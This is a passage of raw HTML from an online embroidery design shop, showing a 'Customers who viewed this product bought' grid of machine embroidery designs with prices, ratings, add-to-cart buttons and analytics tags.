  <img class="photo" width="240" height="201" style="margin: 0 auto;margin-bottom:19px;margin-top:20px;" src="//bfc-creations.com/var/images/product/240.240/1425-HPtop.jpeg" alt="BFC1425 Hipster Animals in Love Blackwork" data-max-width="240" data-max-height="240" srcset="https://bfc-creations.com/var/images/product/480.480/1425-HPtop.jpeg 2x" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC1425&quot;,&quot;name&quot;:&quot;BFC1425 Hipster Animals in Love Blackwork&quot;,&quot;category&quot;:&quot;BFC Machine Embroidery Designs\/Steampunk, Hipster &amp; Fractal&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a size:Medium (for 5x7 inch hoop)&quot;,&quot;position&quot;:3,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/bfc-machine-embroidery-designs/steampunk-amp-hipster/bfc1425-hipster-animals-in-love-blackwork.html">BFC1425 Hipster Animals in Love Blackwork</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$14.95</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form696700416710c6.32629769">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="1407" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/single-designs/all-singles/bfc32092-a-brave-s-dream.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 0%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
        <div>Not rated yet</div>
  </div>
      </div>
      
  </div>


          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>



</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-1407">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC1425&quot;,&quot;name&quot;:&quot;BFC1425 Hipster Animals in Love Blackwork&quot;,&quot;category&quot;:&quot;BFC Machine Embroidery Designs\/Steampunk, Hipster &amp; Fractal&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a size:Medium (for 5x7 inch hoop)&quot;,&quot;position&quot;:3,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>


  </div>


    
        </li>
              <li class="product-cell box-product">
    
          


<div class="product productid-3485 need-choose-options ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="3485"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/bfc-machine-embroidery-designs/all-designs/bfc1663-delicate-roses.html"
  class="product-thumbnail">
  <img class="photo" width="240" height="180" style="margin: 0 auto;margin-bottom:30px;margin-top:30px;" src="//bfc-creations.com/var/images/product/240.240/1663-top.jpg" alt="BFC1663 Delicate Roses" data-max-width="240" data-max-height="240" srcset="https://bfc-creations.com/var/images/product/480.480/1663-top.jpg 2x" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC1663&quot;,&quot;name&quot;:&quot;BFC1663 Delicate Roses&quot;,&quot;category&quot;:&quot;BFC Machine Embroidery Designs\/All Designs Main&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a Size:Medium (for 5x7 hoop)&quot;,&quot;position&quot;:4,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/bfc-machine-embroidery-designs/all-designs/bfc1663-delicate-roses.html">BFC1663 Delicate Roses</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$14.95</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form6966fc539a5b71.03359688">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="3485" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/ccq0499-butterfly-applique.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 60%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
      <div>Score: 3.00 (votes: 5)</div>
    </div>
      </div>
      
  </div>


          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>



</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-3485">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC1663&quot;,&quot;name&quot;:&quot;BFC1663 Delicate Roses&quot;,&quot;category&quot;:&quot;BFC Machine Embroidery Designs\/All Designs Main&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a Size:Medium (for 5x7 hoop)&quot;,&quot;position&quot;:4,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>


  </div>


    
        </li>
              <li class="product-cell box-product">
    
          


<div class="product productid-2542 need-choose-options ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="2542"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/bfc-machine-embroidery-designs/all-designs/bfc1408-tea-amp-roses-anyone-.html"
  class="product-thumbnail">
  <img class="photo" width="224" height="240" src="//bfc-creations.com/var/images/product/240.240/1408-HPtop.jpg" alt="BFC1408 Tea &amp; Roses Anyone?" data-max-width="240" data-max-height="240" srcset="https://bfc-creations.com/var/images/product/480.480/1408-HPtop.jpg 2x" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC1408&quot;,&quot;name&quot;:&quot;BFC1408 Tea &amp; Roses Anyone?&quot;,&quot;category&quot;:&quot;BFC Machine Embroidery Designs\/All Designs Main&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a Size:Medium (for 5x7 hoop)&quot;,&quot;position&quot;:5,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/bfc-machine-embroidery-designs/all-designs/bfc1408-tea-amp-roses-anyone-.html">BFC1408 Tea &amp; Roses Anyone?</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$14.95</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form696705da0d2148.23109737">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="2542" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/bfc-machine-embroidery-designs/sewing/bfc1086-sally-king-s-sewing-trio.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 0%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
        <div>Not rated yet</div>
  </div>
      </div>
      
  </div>


          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>



</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-2542">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC1408&quot;,&quot;name&quot;:&quot;BFC1408 Tea &amp; Roses Anyone?&quot;,&quot;category&quot;:&quot;BFC Machine Embroidery Designs\/All Designs Main&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a Size:Medium (for 5x7 hoop)&quot;,&quot;position&quot;:5,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>


  </div>


    
        </li>
              <li class="product-cell box-product">
    
          


<div class="product productid-3541 need-choose-options ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="3541"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/single-designs/all-singles/bfc30604-gry-the-scottish-cow.html"
  class="product-thumbnail">
  <img class="photo" width="240" height="240" src="//bfc-creations.com/var/images/product/240.240/MacCow-02a.jpg" alt="BFC30604 Gry - The Scottish Cow" data-max-width="240" data-max-height="240" srcset="https://bfc-creations.com/var/images/product/480.480/MacCow-02a.jpg 2x" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC30604&quot;,&quot;name&quot;:&quot;BFC30604 Gry - The Scottish Cow&quot;,&quot;category&quot;:&quot;Single Designs\/All Singles&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a Size:Medium (5x7 hoop)&quot;,&quot;position&quot;:6,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/single-designs/all-singles/bfc30604-gry-the-scottish-cow.html">BFC30604 Gry - The Scottish Cow</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$12.00</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form6967024b604787.06575387">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="3541" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/bfc1001-japanese-quilt-circles-i-04.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 0%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
        <div>Not rated yet</div>
  </div>
      </div>
      
  </div>


          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>



</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-3541">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC30604&quot;,&quot;name&quot;:&quot;BFC30604 Gry - The Scottish Cow&quot;,&quot;category&quot;:&quot;Single Designs\/All Singles&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a Size:Medium (5x7 hoop)&quot;,&quot;position&quot;:6,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>


  </div>


    
        </li>
              <li class="product-cell box-product">
    
          


<div class="product productid-5211 need-choose-options ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="5211"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/single-designs/all-singles/bfc31625-penguin-love.html"
  class="product-thumbnail">
  <img class="photo" width="240" height="240" src="//bfc-creations.com/var/images/product/240.240/31625.jpg" alt="BFC31625  Penguin Love" data-max-width="240" data-max-height="240" srcset="https://bfc-creations.com/var/images/product/480.480/31625.jpg 2x" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC31625&quot;,&quot;name&quot;:&quot;BFC31625  Penguin Love&quot;,&quot;category&quot;:&quot;Single Designs\/All Singles&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select Size:Medium - (5x7 Hoop)&quot;,&quot;position&quot;:7,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/single-designs/all-singles/bfc31625-penguin-love.html">BFC31625  Penguin Love</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$5.00</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form696701ae76cf24.56125538">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="5211" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/coffee-is-always-a-good-idea.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 100%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
      <div>Score: 5.00 (votes: 1)</div>
    </div>
      </div>
      
  </div>


          <div class="reviews-count no-reviews">
        
        <a href="single-designs/all-singles/bfc31625-penguin-love.html#product-details-tab-reviews" class="link-to-tab">
          Reviews:&nbsp;1
        </a>
      </div>
          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>



</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-5211">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC31625&quot;,&quot;name&quot;:&quot;BFC31625  Penguin Love&quot;,&quot;category&quot;:&quot;Single Designs\/All Singles&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select Size:Medium - (5x7 Hoop)&quot;,&quot;position&quot;:7,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>


  </div>


    
        </li>
              <li class="product-cell box-product">
    
          


<div class="product productid-4622 need-choose-options ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="4622"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/featured-artists/designs-by-fred/birds-small/five-lovebirds.html"
  class="product-thumbnail">
  <img class="photo" width="240" height="240" src="//bfc-creations.com/var/images/product/240.240/1794-top.jpg" alt="Five Lovebirds" data-max-width="240" data-max-height="240" srcset="https://bfc-creations.com/var/images/product/480.480/1794-top.jpg 2x" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC1794&quot;,&quot;name&quot;:&quot;Five Lovebirds&quot;,&quot;category&quot;:&quot;Featured Artists\/Artist Fred Smilde\/All Fred&#039;s Designs&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a Size:Medium (for 5x7 hoop)&quot;,&quot;position&quot;:8,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/featured-artists/designs-by-fred/birds-small/five-lovebirds.html">Five Lovebirds</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$5.98</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form696701adb18cd3.35272370">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="4622" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/bfc31604-girl-bunny-valentine.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 0%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
        <div>Not rated yet</div>
  </div>
      </div>
      
  </div>


          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>


<ul class="labels">
      <li class="label-green sale-price">
      
<div class="label-main-box ">
  <div class="arrow"></div>
  <div class="content">60% off</div>
</div>

    </li>
  </ul>


</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-4622">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC1794&quot;,&quot;name&quot;:&quot;Five Lovebirds&quot;,&quot;category&quot;:&quot;Featured Artists\/Artist Fred Smilde\/All Fred&#039;s Designs&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a Size:Medium (for 5x7 hoop)&quot;,&quot;position&quot;:8,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>


  </div>


    
        </li>
              <li class="product-cell box-product">
    
          


<div class="product productid-1406 need-choose-options ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="1406"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/bfc-machine-embroidery-designs/steampunk-amp-hipster/bfc1424-hipster-animals-in-love-filled.html"
  class="product-thumbnail">
  <img class="photo" width="240" height="200" style="margin: 0 auto;margin-bottom:20px;margin-top:20px;" src="//bfc-creations.com/var/images/product/240.240/1424-HPtop.jpeg" alt="BFC1424 Hipster Animals in Love Filled" data-max-width="240" data-max-height="240" srcset="https://bfc-creations.com/var/images/product/480.480/1424-HPtop.jpeg 2x" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC1424&quot;,&quot;name&quot;:&quot;BFC1424 Hipster Animals in Love Filled&quot;,&quot;category&quot;:&quot;BFC Machine Embroidery Designs\/Steampunk, Hipster &amp; Fractal&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a size:Medium (for 5x7 inch hoop)&quot;,&quot;position&quot;:9,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/bfc-machine-embroidery-designs/steampunk-amp-hipster/bfc1424-hipster-animals-in-love-filled.html">BFC1424 Hipster Animals in Love Filled</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$14.95</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form6967026abf75a5.75890190">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="1406" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/bfc2040-hygge-minis.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 100%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
      <div>Score: 5.00 (votes: 1)</div>
    </div>
      </div>
      
  </div>


          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>



</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-1406">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC1424&quot;,&quot;name&quot;:&quot;BFC1424 Hipster Animals in Love Filled&quot;,&quot;category&quot;:&quot;BFC Machine Embroidery Designs\/Steampunk, Hipster &amp; Fractal&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a size:Medium (for 5x7 inch hoop)&quot;,&quot;position&quot;:9,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>


  </div>


    
        </li>
              <li class="product-cell box-product">
    
          


<div class="product productid-2491 need-choose-options ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="2491"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/featured-artists/designs-by-fred/birds-small/bfc0678-parakeets-and-cockatiels.html"
  class="product-thumbnail">
  <img class="photo" width="240" height="219" style="margin: 0 auto;margin-bottom:10px;margin-top:11px;" src="//bfc-creations.com/var/images/product/240.240/678-HPtop.jpg" alt="BFC0678 Parakeets and Cockatiels" data-max-width="240" data-max-height="240" srcset="https://bfc-creations.com/var/images/product/480.480/678-HPtop.jpg 2x" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC0678&quot;,&quot;name&quot;:&quot;BFC0678 Parakeets and Cockatiels&quot;,&quot;category&quot;:&quot;Featured Artists\/Artist Fred Smilde\/All Fred&#039;s Designs&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a size:Medium (for 5x7 inch hoop)&quot;,&quot;position&quot;:10,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/featured-artists/designs-by-fred/birds-small/bfc0678-parakeets-and-cockatiels.html">BFC0678 Parakeets and Cockatiels</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$14.95</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form696708bdba2fc8.18008529">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
